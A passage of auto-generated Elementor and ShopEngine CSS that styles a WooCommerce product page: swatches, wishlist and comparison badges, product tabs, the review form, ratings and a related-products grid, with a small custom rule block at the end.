2px;border-color:#F2F2F2;border-radius:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_image{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;color:#272626 !important;background-color:#f1f1f1 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-wishlist.badge.active,.shopengine-wishlist.badge:hover){color:var( --e-global-color-bf9823f );background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-comparison.badge.active, .shopengine-comparison.badge:hover){color:#FFFFFF;background:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-b76afcf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .sku_wrapper{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .sku_wrapper{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .posted_in{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .posted_in{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .products-page-cats{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta  .products-page-cats{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(a, span, .sku_wrapper, .posted_in, .tagged_as){font-size:17px;font-weight:500;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku, .posted_in a, .tagged_as a){color:var( --e-global-color-secondary );font-size:13px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.posted_in a, .tagged_as a):hover{color:#101010;}.elementor-10665 .elementor-element.elementor-element-b76afcf{font-family:"Jost", Sans-serif;}.elementor-10665 .elementor-element.elementor-element-dc041e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:600;color:#ffffff !important;background-color:var( --e-global-color-primary );border-style:solid !important;border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{color:#ffffff  !important;background-color:#000000 !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{border-width:1px 1px 1px 1px !important;}.elementor-10665 .elementor-element.elementor-element-7b94552.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ec7a1d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-left div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:right !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-right div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{float:none;font-size:15px;font-weight:500;line-height:19px;color:#fff !important;background-color:#3A3A3A !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3A3A3A;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{font-size:18px;font-weight:600;line-height:22px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-style:solid !important;border-width:0px 0px 0px 0px !important;border-color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-width:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{border-color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-8e691fd  div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{width:30px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{height:calc(100% + 3px + 3px);top:-3px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-right:25px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-left:25px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs{border-style:solid !important;border-color:#DE7F84 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .comment-reply-title{display:block !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{color:var( --e-global-color-primary );padding:0px 0px 20px 0px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{padding:0px 0px 20px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr :is(td, th, p){font-size:16px;font-weight:400;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs table tr:not(:last-child){border-color:#f2f2f2;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;background:#fdfdfd;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;color:#888888;background:#f8f8f8;width:25%;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td p{color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container h2{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-rating{color:#101010;font-size:48px;font-weight:600;line-height:46px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-count{color:#101010;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat span{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont{background:#F5F5F5;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont span{background:#999999;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat .se-ind-rat-cont{width:150px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat :is(.se-ind-rat-cont, .se-ind-rat-cont span){height:10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){color:#101010;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;letter-spacing:0.1px;margin:0px 0px 30px 0px;padding:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){margin:0px 0px 30px 0px;padding:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars.selected a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars:hover a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a.active~a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(.woocommerce-review__published-date, .description p, .woocommerce-review__author, .woocommerce-review__verified, .woocommerce-review__dash){color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li{border-color:#EFEFEF;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-review__author{font-size:18px;font-weight:700;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(time, .woocommerce-review__published-date, .woocommerce-review__verified){font-size:14px;font-weight:400;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .description p{font-size:16px;font-weight:400;line-height:28px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:last-child{margin-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(label, .comment-notes){color:#C9C9C9 !important;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .required{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(input:not([type=checkbox]), textarea){color:#B4B4B4;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(.submit)){border-color:#F2F2F2;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea:focus, input:focus, .comment-form-cookies-consent input::after){border-color:#505255 !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond :is(.comment-form){margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(.comment-notes, .comment-form-rating, .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-cookies-consent){margin:0 0 15px 0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input){border-radius:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit:hover{color:#fff !important;background-color:#101010 !important;border-color:#101010;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs{font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(a, h2, p, input, tr, th, td, .woocommerce-Tabs-panel, .comment-reply-title){font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-c813124.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-f6a4a27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.product, .price){text-align:left;justify-content:flex-start;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-left a.woocommerce-LoopProduct-link{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-right a.woocommerce-LoopProduct-link{text-align:left;}.elementor-10665 .elementor-element.elementor-element-2a575bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .onsale{display:block;left:20px;top:20px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .price del{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related  .button{display:block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(4, 1fr) !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related.slider-disabled ul.products{grid-gap:30px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable, :last-child){margin-right:10px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable){font-size:16px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{color:#FFFFFF;background-color:var( --e-global-color-secondary );font-size:12px;font-weight:400;line-height:44px;width:44px;height:44px;border-radius:100px;padding:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{padding:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{color:#101010;font-size:16px;font-weight:500;text-transform:none;line-height:20px;padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{color:#fec42d;font-size:12px;margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating::before{color:#fec42d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price .amount){color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price :is(del, del span, del .amount){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price, .price .amount, .price ins, .price del){font-size:17px;font-weight:600;line-height:24px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){font-size:13px;font-weight:500;text-transform:uppercase;line-height:18px;color:#FFFFFF !important;background-color:#2C64D3 !important;padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 10px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart):hover{color:#FFFFFF !important;background-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 0px 0px 10px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){font-size:25px;color:#FFFFFF;background-color:#3E3E3E;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev svg, .swiper-button-next svg){width:25px;fill:#FFFFFF;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-next, .swiper-button-prev){width:40px;height:40px;line-height:40px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next):hover{color:#FFFFFF;background-color:#332d2d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet{background:#c9c9c9;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet-active{border-color:#f03d3f;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{color:#101010;padding:0px 0px 8px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.onsale, .woocommerce-loop-product__title, .price, del, ins, .button){font-family:Jost;}.elementor-10665 .elementor-element.elementor-element-54eeda9.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(min-width:768px){.elementor-10665 .elementor-element.elementor-element-f5d417f{--width:50%;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--width:50%;}}@media(max-width:1024px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(2, 1fr) !important;}}@media(max-width:767px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(1, 1fr) !important;}}


















/* Start custom CSS for shopengine-related, class: .elementor-element-2a575bd */.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-widget .shopengine-related .related .products>li>a:not(:first-child){
    display:none !important;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call{
    text-decoration: none;
    background-color: #25D366;
    color: white;
    padding: 7px 20px;
    border-radius: 5px;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call:hover{
    background-color: #45B46F;
}/* End custom CSS */


